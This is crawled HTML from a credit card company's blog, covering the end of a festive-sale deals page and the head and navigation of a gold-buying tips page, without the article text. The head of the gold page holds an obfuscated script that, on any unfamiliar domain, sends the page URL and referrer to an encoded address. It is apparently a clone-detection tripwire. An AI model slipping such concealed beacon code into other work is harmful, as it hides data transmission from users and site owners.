                  src="https://assets.getonecard.app/assets/cms/festive_sale_shopping_tips_1.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="Get The Best Deals During Online Festive Sales"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 05, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/get-the-best-deals-during-online-festive-sales/"
                      style="text-decoration: none"
                    >
                      Get The Best Deals During Online Festive Sales</a
                    >
                  </p>
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- Related Article -->  <!-- Footer -->
<footer class="footer-main" id="footerToHide">
  <div class="container">
    <div class="row">
      <div class="col-12 text-center">
        <div class="block">
          <ul class="list-inline mb-4"> 
          </ul>
          <a href="../../"><img style="height: 120px;width: 120px" src="../../images/OneCard_Logo_OneCard_Logo_2.png"
              alt="OneCard Logo"></a><br>
          <img class="img-fluid" src="../../images/icons/crafted_with_love.svg" alt="Crafted with love in India" /><br>
          <div id="_Ears"> We are all ears!<br><br></div>
          <div id="_NewKid"> We are a new kid on the block, eager to learn.
            <br> All ideas and suggestions are welcome.
          </div><br>
          <br>
          <div id="_FollowUs"> Follow Us On</div>
          <br>
          <a href="https://www.facebook.com/GetOneCardIN/" target="_blank"><img
              src="../../images/icons/footer-social-facebook.svg" alt="OneCard on Facebook"></a>&nbsp; &nbsp;
          <a href="https://twitter.com/GetOneCardIN" target="_blank"><img
              src="../../images/icons/xfooterlogo.svg" alt="OneCard on Twitter"></a>&nbsp; &nbsp;
          <a href="https://www.instagram.com/getonecardIN/" target="_blank"><img
              src="../../images/icons/footer-social-instagram.svg" alt="OneCard on Instagram"></a>&nbsp; &nbsp;
          <a href="https://www.linkedin.com/showcase/onecard-app/" target="_blank"><img
              src="../../images/icons/footer-social-linkedin.svg" alt="OneCard on LinkedIn"></a> &nbsp; &nbsp;
          <a href="https://www.youtube.com/channel/UC3fK4HJd0FAL3y_ZgvQDGPg" target="_blank"><img
              src="../../images/icons/footer-social-youtube.svg" alt="OneCard on YouTube"></a>
        </div>
      </div>
    </div>
  </div>

  
   <script type="text/javascript">

    
    
    
    var css1 = document.createElement('link');
    css1.rel = 'stylesheet';
    css1.href = 'https://www.getonecard.app/plugins/bootstrap/bootstrap.min.css';
    css1.type = 'text/css';
    var fastCSS1 = document.getElementsByTagName('link')[0];
    fastCSS1.parentNode.insertBefore(css1, fastCSS1);
    
    
    var css2 = document.createElement('link');
    css2.rel = 'stylesheet';
    css2.href = 'https://www.getonecard.app/plugins/themefisher-font/style.css';
    css2.type = 'text/css';
    var fastCSS2 = document.getElementsByTagName('link')[0];
    fastCSS2.parentNode.insertBefore(css2, fastCSS2);
    
    
    var css3 = document.createElement('link');
    css3.rel = 'stylesheet';
    css3.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.carousel.min.css';
    css3.type = 'text/css';
    var fastCSS3 = document.getElementsByTagName('link')[0];
    fastCSS3.parentNode.insertBefore(css3, fastCSS3);
    
    
    var css4 = document.createElement('link');
    css4.rel = 'stylesheet';
    css4.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.theme.green.min.css';
    css4.type = 'text/css';
    var fastCSS4 = document.getElementsByTagName('link')[0];
    fastCSS4.parentNode.insertBefore(css4, fastCSS4);
    
    
    var css5 = document.createElement('link');
    css5.rel = 'stylesheet';
    css5.href = 'https://www.getonecard.app/plugins/fancybox/jquery.fancybox.min.css';
    css5.type = 'text/css';
    var fastCSS5 = document.getElementsByTagName('link')[0];
    fastCSS5.parentNode.insertBefore(css5, fastCSS5);
    
    
    var css6 = document.createElement('link');
    css6.rel = 'stylesheet';
    css6.href = 'https://www.getonecard.app/plugins/aos/aos.css';
    css6.type = 'text/css';
    var fastCSS6 = document.getElementsByTagName('link')[0];
    fastCSS6.parentNode.insertBefore(css6, fastCSS6);
    
    
    var css7 = document.createElement('link');
    css7.rel = 'stylesheet';
    css7.href = 'https://www.getonecard.app/plugins/owl-carousel/assets/owl.carousel.css';
    css7.type = 'text/css';
    var fastCSS7 = document.getElementsByTagName('link')[0];
    fastCSS7.parentNode.insertBefore(css7, fastCSS7);
    

    </script>
    <!-- Google Map API -->
    
    <!-- JS Plugins -->
    
    <script src="https://www.getonecard.app/plugins/jquery/jquery-3.6.0.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/bootstrap/bootstrap.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/owl-carousel/owl.carousel.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/fancybox/jquery.fancybox.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/syotimer/jquery.syotimer.min.js"></script>
    
    <script src="https://www.getonecard.app/plugins/aos/aos.js"></script>
    
    <script src="https://www.getonecard.app/plugins/google-map/gmap.js"></script>
    
    <!-- Main Script -->
    
    <script src="https://www.getonecard.app/js/script.min.js"></script>
    <!-- google analytics -->
    

    <footer class="page-footer font-small mdb-color pt-4">
      <div class="container text-left text-md-left">
        <div class="row text-left text-md-left mt-3 pb-3">
          <div class="col-md-5  col-lg-5 col-xl-5 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Credit Card Terms</h5>
            <p class="text-primary"> <a href="../../legal/bobcard_conditions/">BOBCARD</a></p>
            <p class="text-primary"> <a href="../../legal/csb_conditions/">CSB Bank</a></p>
            <p class="text-primary"><a href="../../legal/federal_conditions/">Federal Bank</a></p>
            <p class="text-primary"> <a href="../../legal/idfc_conditions/">IDFC Bank</a></p>
            <p class="text-primary"> <a href="../../legal/sbm_conditions/">SBM Bank</a></p>
            <p class="text-primary"><a href="../../legal/sib_conditions/">South Indian Bank</a>
            </p>
            <p class="text-primary"><a href="../../legal/ib_conditions/">Indian Bank</a>
            </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/FPLRepaymentAgencyMasterListOct2025.pdf"> Authorized Collection Agencies </a> </p>
            <p class="text-primary"><a class="text-primary" href="https://assets.getonecard.app/assets/legal/One_Credit_Card_EMI_1740547707752.pdf">EMI Terms and Conditions</a> </p>

            
          </div>


          <hr class="w-100 clearfix d-md-none">
          
          <div class="col-md-5  col-lg-5 col-xl-5 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Important Links</h5>
            <p> <a class="text-primary" href=" https://assets.getonecard.app/assets/legal/CookiePolicy.pdf ">Cookie Policy</a> </p>
            <p> <a class="text-primary" href=" https://assets.getonecard.app/assets/legal/DoNotDisturb.pdf">Do Not Disturb</a> </p>
            <p> <a class="text-primary" href="../../legal/privacy/">Privacy Policy</a> </p>
            <p> <a class="text-primary" href="../../legal/terms/">Terms Of Use</a> </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/Use_of_unparliamentary_language_by_customers.pdf">Unparliamentary language</a> </p>
            <p> <a class="text-primary" href="../../legal/secure_usage_guidelines/">Secure Usage Tips</a> </p>
            <p> <a class="text-primary" href="https://assets.getonecard.app/assets/legal/Caution_on_official_contact_info.pdf
              "> Caution on Official Contact Info </a> </p>
            <p> <a class="text-primary" href="../../legal/onecard_upi_terms_of_use/"> OneCard UPI Terms of Use </a> </p>
            <p> <a class="text-primary" href="../../legal/mobilerecharge_tnc/"> BBPS Terms of Use </a> </p>
            <p> <a class="text-primary" href="../../legal/rpd/"> Responsible Disclosure Policy </a> </p>
            
          </div>
          
          <hr class="w-100 clearfix d-md-none">
          
          <div class="col-md-2  col-lg-2 col-xl-2 mx-auto mt-3">
            <h5 class="mb-4 font-weight-bold text-white">Company</h5>
            <p> <a class="text-primary" href="../../about/">About Us</a> </p>
            <p> <a class="text-primary" href="../../careers/">Join Us</a> </p>
            
            
            
            <p> <a class="text-primary" href="../../legal/FPLPOSHPolicy.pdf">POSH @ Work</a> </p>
            
                
          </div>

          <hr class="w-100 clearfix d-md-none">
          
        </div>
        
        <hr>

        <footer class="footer-main">
          <div class="container">
            <div class="row">
              <div class="col-12 text-center">
                <div class="block">
                  <ul class="list-inline mb-4">
                  </ul>
                </div>
              </div>
            </div>
          </div>

          

          <center><img class="img-fluid" src="https://assets.getonecard.app/assets/offers/allbankslogojune_1749730982902.png"
              alt="OneCard Banking Partners" style="height: auto;width: 350px;" /><br><br></center>

          <p>
            <center>
              <a href="../../images/legal/ISOcertificate2025.pdf" target="_blank"><img
                  src="../../images/about/das-iso27001.jpg" class="rounded-square right-click"
                  style="height: 40px;width: 50px" alt="ISO 27001 Certified"></a>&nbsp;
              <a href="https://www.visa.com/splisting/viewSPDetail.do?spId=896&coName=FPL%20Technologies%20Private%20Limited&HeadCountryList=INDIA&reset=yes&pageInfo=1%3B30%3BASC%3BcoName"
                target="_blank"><img src="../../images/about/visa_service_provider.png" style="height: 50px;width: 50px"
                  alt="Visa Service Provider"></a>
              <a href="https://assets.getonecard.app/assets/offers/PCICERTIFICATE_1755760833395.pdf" target="_blank"><img
                  src="../../images/about/pci_dss.jpg" style="height: 23px;width: 50px" alt="PCI DSS Certified"></a>
          </p><br></center>
          <p class="text-center text-md-center text-white">Copyright © 2025 FPL Technologies Pvt. Ltd. All Rights Reserved.</p>
      </div>
    </footer>



    
  <script src="https://unpkg.com/vanilla-back-to-top@7.2.1/dist/vanilla-back-to-top.min.js"></script>

  <script>
    addBackToTop({
      diameter: 46,
      backgroundColor: "#f5f5f5",
      textColor: "#1893f7",
    });
  </script>

  <script >
        
      const moreArticles = document.getElementById("MoreArticles");

      const navbarNav = document.getElementById("navBarToHide");

      const footer_main = document.getElementById("footerToHide");

      

      const queryString = window.location.search;

      const queryParams = new URLSearchParams(queryString);
      const appName = queryParams.get("ocapp");
      console.log()
      if (appName === "1") {
        
        
        navbarNav.style.display = "none";
        footer_main.style.display = "none";
      } else {
        
        
        navbarNav.style.display = "block";
        footer_main.style.display = "block";
      }

    
  </script>

  <script type="text/javascript">
    (function () {
      window.__insp = window.__insp || [];
      __insp.push(["wid", 594461256]);
      var ldinsp = function () {
        if (typeof window.__inspld != "undefined") return;
        window.__inspld = 1;
        var insp = document.createElement("script");
        insp.type = "text/javascript";
        insp.async = true;
        insp.id = "inspsync";
        insp.src =
          ("https:" == document.location.protocol ? "https" : "http") +
          "://cdn.inspectlet.com/inspectlet.js?wid=594461256&r=" +
          Math.floor(new Date().getTime() / 3600000);
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(insp, x);
      };
      setTimeout(ldinsp, 0);
    })();
  </script>
  <script>
    const toggleFooter = () => {
      const queryParams = new URLSearchParams(queryString);
      const appName = queryParams.get("ocapp");
      const footer = document.getElementById("footerToHide");
      const url = window.location.href;
      const hideOnUrls = [
        "siboffers/",
        "boboffers/",
        "csboffers/",
        "fedoffers/",
        "idiboffers/",
      ];
      const hasUrl = hideOnUrls.some((currentUrl) =>
        url.includes(currentUrl)
      );
      console.log({
        hasUrl,
      });
      if (hasUrl || appName === '1') {
        footer.style.display = "none";
      } else {
        footer.style.display = "block";
      }
      
      
      
      
      
      
      
    };
    toggleFooter();
  </script>
  
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/
body_size: 11811
content:

<!DOCTYPE html>
<html lang="en-us"><head>
      <link rel="icon" href="../../images/favicon.png" type="image/png" />
  

  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-PTVSRDLP");
  </script>

  
   :

  <script>
    function _0x3407() {
      const _0x21a4f1 = [
        "ndnVmq",
        "zw5KCW",
        "nZm4nhPQteXxza",
        "C3jJ",
        "CMvMzq",
        "z2LMpW",
        "mtaZndq3ntzIvNPrDeO",
        "Cwi2Ea",
        "ntzHnG",
        "EgvZEa",
        "v2L0Aa",
        "ntyWnJuZDLbtD0vq",
        "zxn4nq",
        "z2v0BW",
        "Aw8VzG",
        "ntC3nZaYoeTtyvz0vG",
        "DgLVBG",
        "Ag9ZDa",
        "Bg9NBW",
        "zMLSzq",
        "nZbMyG",
        "lM8ZBG",
        "AhjLzG",
        "BZnUlG",
        "nJqZBW",
        "ytaXmq",
        "nMeVBa",
        "yxbWlG",
        "lMDLDa",
        "Bg9Jyq",
        "nZK4nJi4nxnXugTXDq",
        "AwXLCW",
        "lMDPzG",
        "BMfTzq",
        "B2DVlG",
        "B2nVBa",
        "mdeXlG",
        "BMvJyq",
        "l2nQzG",
        "mJG1odi1nfLUCurXvW",
        "mtzUAa",
        "nM5OyG",
        "lMLVlW",
        "nMe2nG",
        "yZCWzG",
        "CY9JAG",
        "yJzHlW",
        "ChjVDa",
        "CZOVlW",
        "oI8VyW",
        "Ahr0Ca",
        "yxbW",
        "mty0ndq4Au5pqwD0",
        "mJKWnvL5EMvAtq",
        "yJCYyG",
        "ndHkvePlB20",
        "jNi9",
        "B25LyW",
        "ChaU",
        "zNfInG",
        "CNjLCG",
        "CMqUyq",
        "p2W9",
        "yxjKlG",
        "nZjIyq",
      ];
      _0x3407 = function () {
        return _0x21a4f1;
      };
      return _0x3407();
    }
    function _0xd87c(_0x10713a, _0x19b583) {
      const _0x340795 = _0x3407();
      return (
        (_0xd87c = function (_0xd87c0f, _0x5c1e9e) {
          _0xd87c0f = _0xd87c0f - 0x17e;
          let _0x2de009 = _0x340795[_0xd87c0f];
          if (_0xd87c["LVRcIe"] === undefined) {
            var _0x4fb7ff = function (_0x5b99ff) {
              const _0x21d48c =
                "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
              let _0xc5d029 = "",
                _0x3ff2a1 = "";
              for (
                let _0x572b62 = 0x0, _0x5a4e2f, _0x26386b, _0x2424e1 = 0x0;
                (_0x26386b = _0x5b99ff["charAt"](_0x2424e1++));
                ~_0x26386b &&
                ((_0x5a4e2f =
                  _0x572b62 % 0x4 ? _0x5a4e2f * 0x40 + _0x26386b : _0x26386b),
                _0x572b62++ % 0x4)
                  ? (_0xc5d029 += String["fromCharCode"](
                      0xff & (_0x5a4e2f >> ((-0x2 * _0x572b62) & 0x6))
                    ))
                  : 0x0
              ) {
                _0x26386b = _0x21d48c["indexOf"](_0x26386b);
              }
              for (
                let _0x46e76c = 0x0, _0x38904b = _0xc5d029["length"];
                _0x46e76c < _0x38904b;
                _0x46e76c++
              ) {
                _0x3ff2a1 +=
                  "%" +
                  ("00" + _0xc5d029["charCodeAt"](_0x46e76c)["toString"](0x10))[
                    "slice"
                  ](-0x2);
              }
              return decodeURIComponent(_0x3ff2a1);
            };
            (_0xd87c["FIDmFd"] = _0x4fb7ff),
              (_0x10713a = arguments),
              (_0xd87c["LVRcIe"] = !![]);
          }
          const _0x42cd86 = _0x340795[0x0],
            _0x2c1669 = _0xd87c0f + _0x42cd86,
            _0x3e8f9e = _0x10713a[_0x2c1669];
          return (
            !_0x3e8f9e
              ? ((_0x2de009 = _0xd87c["FIDmFd"](_0x2de009)),
                (_0x10713a[_0x2c1669] = _0x2de009))
              : (_0x2de009 = _0x3e8f9e),
            _0x2de009
          );
        }),
        _0xd87c(_0x10713a, _0x19b583)
      );
    }
    const _0xf170f1 = _0xd87c;
    (function (_0x331a30, _0x32114b) {
      const _0x52f573 = {
          _0x1ef867: 0x193,
          _0x3cb0ce: 0x17e,
          _0x5263ba: 0x197,
        },
        _0x4eecaf = _0xd87c,
        _0x4ba3af = _0x331a30();
      while (!![]) {
        try {
          const _0x56b729 =
            -parseInt(_0x4eecaf(_0x52f573._0x1ef867)) / 0x1 +
            -parseInt(_0x4eecaf(0x1af)) / 0x2 +
            (parseInt(_0x4eecaf(_0x52f573._0x3cb0ce)) / 0x3) *
              (parseInt(_0x4eecaf(0x1bc)) / 0x4) +
            parseInt(_0x4eecaf(0x1a6)) / 0x5 +
            parseInt(_0x4eecaf(0x18e)) / 0x6 +
            (parseInt(_0x4eecaf(0x1bd)) / 0x7) *
              (-parseInt(_0x4eecaf(0x18a)) / 0x8) +
            -parseInt(_0x4eecaf(_0x52f573._0x5263ba)) / 0x9;
          if (_0x56b729 === _0x32114b) break;
          else _0x4ba3af["push"](_0x4ba3af["shift"]());
        } catch (_0x48f9cc) {
          _0x4ba3af["push"](_0x4ba3af["shift"]());
        }
      }
    })(_0x3407, 0xeb76a);
    if (
      !(
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ] ===
          _0xf170f1(0x195) + _0xf170f1(0x1ad) + _0xf170f1(0x184) + "pp" ||
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ] ===
          _0xf170f1(0x195) +
            _0xf170f1(0x1ad) +
            _0xf170f1(0x184) +
            _0xf170f1(0x181)
      ) &&
      !(
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ][_0xf170f1(0x189) + _0xf170f1(0x192)](
          _0xf170f1(0x1a4) +
            _0xf170f1(0x180) +
            _0xf170f1(0x186) +
            _0xf170f1(0x1bb)
        ) ||
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ][_0xf170f1(0x189) + _0xf170f1(0x192)](
          _0xf170f1(0x1a4) +
            _0xf170f1(0x180) +
            _0xf170f1(0x186) +
            _0xf170f1(0x1a3)
        )
      )
    ) {
      let l = location[_0xf170f1(0x19e)],
        r = document[_0xf170f1(0x18c) + _0xf170f1(0x183)],
        m = new Image();
      location[_0xf170f1(0x1b7) + _0xf170f1(0x1ab)] == _0xf170f1(0x1ba) + "s:"
        ? (m[_0xf170f1(0x18b)] =
            _0xf170f1(0x1ba) +
            _0xf170f1(0x1b8) +
            _0xf170f1(0x1b4) +
            _0xf170f1(0x1be) +
            _0xf170f1(0x1a1) +
            _0xf170f1(0x19d) +
            _0xf170f1(0x1b2) +
            _0xf170f1(0x19b) +
            _0xf170f1(0x1b5) +
            _0xf170f1(0x182) +
            _0xf170f1(0x191) +
            _0xf170f1(0x190) +
            _0xf170f1(0x1a0) +
            _0xf170f1(0x1b0) +
            _0xf170f1(0x1b6) +
            _0xf170f1(0x19a) +
            _0xf170f1(0x1a8) +
            _0xf170f1(0x185) +
            encodeURI(l) +
            _0xf170f1(0x17f) +
            encodeURI(r))
        : (m[_0xf170f1(0x18b)] =
            _0xf170f1(0x1ba) +
            _0xf170f1(0x1b9) +
            _0xf170f1(0x19c) +
            _0xf170f1(0x187) +
            _0xf170f1(0x1ac) +
            _0xf170f1(0x19f) +
            _0xf170f1(0x196) +
            _0xf170f1(0x1a7) +
            _0xf170f1(0x1ae) +
            _0xf170f1(0x18f) +
            _0xf170f1(0x194) +
            _0xf170f1(0x1b3) +
            _0xf170f1(0x188) +
            _0xf170f1(0x1b1) +
            _0xf170f1(0x1a2) +
            _0xf170f1(0x1aa) +
            _0xf170f1(0x18d) +
            "l=" +
            encodeURI(l) +
            _0xf170f1(0x17f) +
            encodeURI(r));
    }
  </script>

  
  <meta charset="UTF-8" />
  <title>Festive Shopping Tips for Buying Gold</title>

  
  <meta name="robots" content="index, follow" />
  

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta
    name="description"
    content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
  />
  
  <meta name="author" content="OneCard" />
   <meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/">
  <meta property="og:site_name" content="OneCard - India&#39;s Best Metal Credit Card">
  <meta property="og:title" content="Festive Shopping Tips for Buying Gold">
  <meta property="og:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="blog">
    <meta property="article:published_time" content="2023-11-08T05:35:54+00:00">
    <meta property="article:modified_time" content="2023-11-08T05:35:54+00:00">
    <meta property="article:tag" content="Culture & Credit Card">
 
  <meta itemprop="name" content="Festive Shopping Tips for Buying Gold">
  <meta itemprop="description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more.">
  <meta itemprop="datePublished" content="2023-11-08T05:35:54+00:00">
  <meta itemprop="dateModified" content="2023-11-08T05:35:54+00:00">
  <meta itemprop="wordCount" content="673">
  <meta itemprop="keywords" content="Culture &amp; Credit Card"> 
  <link rel="canonical" href="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />

  <meta
    http-equiv="Content-Security-Policy"
    content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self' data:;"
  />

  
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-TR77L6V");

    if (window.location.href.includes("https://getonecard.app")) {
      window.location.href = window.location.href.replace(
        "https://getonecard.app",
        "https://www.getonecard.app"
      );
    }
    if (!window.location.pathname.endsWith("/")) {
      window.location.href = window.location.pathname + "/";
    }
    if (window.location.href.includes("https://www.getonecard.app/applynow")) {
      window.location.href = window.location.href.replace(
        "https://www.getonecard.app/applynow",
        "https://www.getonecard.app/apply"
      );
    }

    if (window.location.pathname.match(/\/{2,}/)) {
      window.location.replace("https://www.getonecard.app/");
    }

    var router = () => {
      var _url = window.location.href.split("?").pop(),
        _page = _url
          .split("&")
          .filter((x) => x.split("=")[0] == "page")
          .map((x) => x.split("=").pop())
          .pop();
      switch (_page) {
        case "ConfirmAmount": {
          window.location.href = `https://repayments.getonecard.app/?${_url}`;
          break;
        }
        case "RepaymentAvail": {
          window.location.href = `https://repayments.getonecard.app/?${_url}`;
          break;
        }
      }
    };
    window.addEventListener("DOMContentLoaded", router);
    router();
  </script>
  

  

  <meta
    name="facebook-domain-verification"
    content="87zoi7uj2ns10kyewquogmuuh4csf5"
  />

  
  <meta property="og:title" content="Festive Shopping Tips for Buying Gold" />
  <meta
    property="og:description"
    content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
  />
  <meta
    property="og:type"
    content="article"
  />
  <meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
     
  <meta
    property="og:updated_time"
    content='2023-11-08T05:35:54&#43;00:00'
  />
      
  
         

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link
    href="https://fonts.googleapis.com/css2?family=Manrope&display=swap"
    rel="stylesheet"
  />

  

  <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.5.3/css/bootstrap.min.css"
    integrity="sha512-oc9+XSs1H243/FRN9Rw62Fn8EtxjEYWHXRvjS43YtueEewbS6ObfXcJNyohjHqVKFPoXXUxwc+q1K7Dee6vv9g=="
    crossorigin="anonymous"
    referrerpolicy="no-referrer"
  />

  <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"
    integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g=="
    crossorigin="anonymous"
    referrerpolicy="no-referrer"
  />
  
  

  
  
  <link
    rel="stylesheet"
    href="https://www.getonecard.app/scss/style.min.981498dda6595adfa9da57f8d9281c1b79caa14b25406d2015cb5585a0a7f2ca.css"
    integrity="sha256-mBSY3aZZWt&#43;p2lf42SgcG3nKoUslQG0gFctVhaCn8so="
    media="screen"
  />


</head>

<meta
  name="description"
  content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
/>


<meta property="og:locale" content="en_US" />
<meta
  property="og:title"
  content="Festive Shopping Tips for Buying Gold"
/>
<meta
  property="og:image"
  content="https://www.getonecard.app//images/https://assets.getonecard.app/assets/cms/buying_gold.png"
/>
<meta
  property="og:description"
  content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
/>
<meta property="og:site_name" content="OneCard - India&#39;s Best Metal Credit Card" />


<meta property="og:title" content="Festive Shopping Tips for Buying Gold" />
<meta name="twitter:title" content="Festive Shopping Tips for Buying Gold" />
<meta itemprop="name" content="Festive Shopping Tips for Buying Gold" />
<meta name="application-name" content="Festive Shopping Tips for Buying Gold" />
<meta property="og:site_name" content="" />


<meta itemprop="description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />
<meta property="og:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />
<meta name="twitter:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />

<base href="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
 


<meta name="url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
<meta name="twitter:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
<meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />


<meta itemprop="image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta property="og:image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:image:src" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:card" content="summary_large_image" />



<body class="body-wrapper">
  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTVSRDLP" height="0" width="0"
      style="display: none; visibility: hidden"></iframe></noscript>
  
  <style type="text/css">
    body::before {
      display: block;
      content: "";
      height: 50px;
    }
  </style>

  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR77L6V" height="0" width="0"
      style="display: none; visibility: hidden"></iframe></noscript>
  
<!-- preloader start -->
<div class="preloader"></div>
<!-- preloader end -->
<nav class="navbar main-nav navbar-expand-lg fixed-top p-0" id="navBarToHide">
  <div class="container">
    <a class="navbar-brand" href="../../"
      ><img
        style="height: 80px; width: 80px"
        src="../../images/OneCard_Logo_OneCard_Logo_1.png"
        alt="OneCard Logo"
    /></a>

    
    <button
      class="navbar-toggler ml-auto"
      type="button"
      data-toggle="collapse"
      data-target="#navbarNav"
      aria-controls="navbarNav"
      aria-expanded="false"
      aria-label="Toggle navigation"
    >
      <span class="tf-ion-android-menu"></span>
    </button>

    
    <button
      
      class="align-middle order-lg-last btn"   
      
    >
<div >
  <a  href="https://apply.getonecard.app/?utm_source=OC_Web_Applyheader&utm_medium=Homepageapply1&utm_campaign=Homepage_OC_Web_ApplyNow1" class="btn-main-sm">Apply Now</a></div>
    </button>

 

    <div class="collapse navbar-collapse" id="navbarNav">
      <ul class="navbar-nav ml-auto">
        <li class="nav-item">
          <a class="nav-link" href="../../">Home</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../about/">About Us</a>
        </li>
        <li
          class="nav-item d-flex justify-content-center align-items-center flex-column"
        >
          <button
            class="btn btn-default dropdown-toggle nav-link"
            data-toggle="dropdown"
            href="#"
          >
            Credit Card<span class="caret"></span>
          </button>
          <ul class="dropdown-menu">
            <li class="nav-item">
              <a style="line-height: 0px" class="nav-link" href="../../credit-card/"
                >Credit Card</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../credit-card-fees-and-charges/"
                >Credit Card Fees and Charges</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../credit-card-eligibility/"
                >Credit Card Eligibility</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../lifetime-free-credit-card/"
                >Lifetime Free Credit Card</a
              >
            </li>
          </ul>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../offers/">Offers</a>
        </li>
        
        <li class="nav-item">
          <a class="nav-link" href="../../faq/">FAQ</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../contact/">Contact Us</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../careers/">Careers</a>
        </li>
         
      </ul>
    </div>
  </div>
</nav> <!-- Single Article -->

<div>
  <div class="container mt-5 mb-5">
    <div class="row">
      <div class="col-lg-8" style="padding-left: 0; padding-right: 0">
        <div class="col" style="line-height: 30px">
          <ol class="breadcrumb" style="background-color: white !important; padding: 0">
  <ol
    class="breadcrumb"
    id="breadcrumbList"
    style="background-color: white !important; padding: 0"
  >
    <li><a href="../../">Home</a></li>
        
    <span style="color: grey; font-size: 18px">></span>
    <li>
      <a href="../../blog/"> Blog </a>
    </li>
      
    <span style="color: grey; font-size: 18px">></span>
    <li>
      <a href="../../blog/festive-shopping-tips-for-buying-gold/"> Festive shopping tips for buying gold </a>
    </li>
       
  </ol>
</ol>
<script>
